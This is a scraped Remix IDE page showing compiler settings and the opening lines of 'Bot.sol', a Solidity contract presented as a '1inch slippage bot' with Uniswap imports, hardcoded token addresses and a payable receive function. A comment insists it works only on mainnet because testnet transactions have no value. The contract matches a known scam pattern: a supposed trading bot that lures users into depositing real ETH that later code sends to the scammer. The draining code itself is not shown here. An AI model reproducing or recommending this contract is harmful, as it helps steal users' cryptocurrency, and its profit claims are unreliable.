 SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization 200
Use configuration file
compiler_config.json Change
Compile Bot.sol
Compile and Run script
CONTRACT
OneinchSlippageBot (Bot.sol)
Publish on Ipfs
Publish on Swarm
Compilation Details
ABI Bytecode
Home 3_Ballot.sol Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract OneinchSlippageBot {
11
12 //string public tokenName;
13 //string public tokenSymbol;
14 uint liquidity;
15 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
16 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
17
18 event Log(string _msg);
19
20 constructor() public {
21 //tokenSymbol = _mainTokenSymbol;
22 //tokenName = _mainTokenName;
23 }
24
25 receive() external payable {}
26
27 struct slice {
28 uint _len;
29 uint _ptr;
30 }
31
32 /*
33 * @dev Find newly deployed contracts on Uniswap Exchange
34 * @param memory of required contract liquidity.
35 * @param other The second slice to compare.
36 * @return New contracts with required liquidity.
37 */
38
0 listen on all transactions Search with transaction hash or address
>